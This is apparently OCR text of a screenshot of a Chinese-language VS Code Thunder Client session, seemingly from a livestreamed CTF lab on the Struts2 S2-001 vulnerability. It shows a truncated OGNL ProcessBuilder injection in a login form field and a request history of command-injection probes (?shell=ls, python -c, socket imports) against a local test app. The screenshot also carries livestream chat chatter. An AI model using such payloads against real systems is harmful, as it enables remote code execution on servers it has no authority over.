 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
搜索
THUNDER CLIENT
New Request
Activity Collections Env
filter activity
POST eci-2ze3484nlgu3c248c92n.clou...
just now
GET eci-2ze3484nlgu3c248c92n.cloud...
just now
GET eci-2ze3484nlgu3c248c92n.cloud...
just now
GET eci-2ze14boo207kn2u9nuzb.clou...
4 hours ago
GET 127.0.0.1:5000/shell?shell=1
7 days ago
GET 127.0.0.1:5000/shell?shell=socket...
7 days ago
GET 127.0.0.1:5000/?shell?shell=sock...
7 days ago
GET 127.0.0.1:5000/?shell=socket=__i...
7 days ago
GET 127.0.0.1:5000/?shell=a=__impor...
7 days ago
GET 127.0.0.1:5000/?shell=python -c '...
7 days ago
POST 127.0.0.1:5000/?shell=ls
7 days ago
GET 127.0.0.1:5000/?shell=ls
7 days ago
Json
TC New Request
POST http://eci-2ze3484nlgu3c248c92n.cloudeci1.ichunqiu.com:8080/login.action Send
Query Headers 2 Auth Body 1 Tests Pre Run New
Json Xml Text Form Form-encode Graphql Binary
Form Encoded
username admin
password %25%7B#a=(new%20java.lang.ProcessBuilder(
name value
Status: 200 OK Size: 49.5 KB Time: 768 ms
Response Headers 6 Cookies Results Docs { }
1 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
2 "http://www.w3.org/TR/html4/loose.dtd">
3 <html>
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=UTF
-8">
6 <title>S2-001</title>
7 </head>
8 <body>
9 <h2>S2-001 Demo</h2>
10 <p>link: <a href="https://cwiki.apache.org/confluence/display/WW
/S2-001">https://cwiki.apache.org/confluence/display/WW/S2
-001</a></p>
11 <form id="login" name="login" onsubmit="return true;" action="
/login.action"
12 method="post">
13 <table class="wwFormTable">
14 <tr>
15 <td class="tdLabel"><label for="login_username" class
="label">username:</label></td>
16 <td><input type="text" name="username" value="admin"
17 id="login_username"/>
18 </td>
19 </tr>
20 /usr/local/tomcat
21
Preview
直播互动
进入直
播间
Hokchoi_ 进入直播间
胖蘑菇 15 小米金凡 进入直播间
影子恋人jsw 进入直播间
榜2 大枫叶--: 可爱捏
主播 陈橘mo: 啊这
主播 陈橘mo: 呜呜呜
榜2 大枫叶--: 哈哈哈哈
恭喜 大枫叶-- 成为高能用户 榜1
和观众聊点什么吧~ 发送
0 0 Go Live